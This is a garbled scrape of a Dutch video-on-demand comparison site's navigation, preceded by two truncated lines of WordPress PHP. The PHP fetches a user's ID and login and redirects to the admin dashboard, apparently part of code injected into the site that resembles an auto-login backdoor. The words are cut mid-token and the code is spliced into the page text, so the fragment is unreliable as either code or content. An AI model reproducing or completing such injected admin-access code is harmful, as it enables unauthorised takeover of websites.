
','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
in_url());exit();} } else {wp_redirect(admin_url());exit();} } }, 2);
EO ON DEMAND?
AANBIEDERS
CONTACT
o on Demand Vergelijken
/
Video on demand blog – laatste
nieuws